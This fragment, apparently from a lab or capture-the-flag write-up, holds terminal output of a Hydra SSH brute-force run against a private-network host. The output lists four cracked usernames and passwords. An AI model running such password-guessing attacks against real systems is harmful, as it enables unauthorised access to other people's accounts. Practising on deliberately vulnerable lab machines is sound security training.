 ❯ hydra -L username.txt -P password.txt -e ns 192.168.48.129 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-28 18:12:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 425 login tries (l:17/p:25), ~27 tries per task
[DATA] attacking ssh://192.168.48.129:22/
[22][ssh] host: 192.168.48.129   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.48.129   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.48.129   login: joeyt   password: Passw0rd
[STATUS] 343.00 tries/min, 343 tries in 00:01h, 84 to do in 00:01h, 14 active
[22][ssh] host: 192.168.48.129   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-28 18:14:16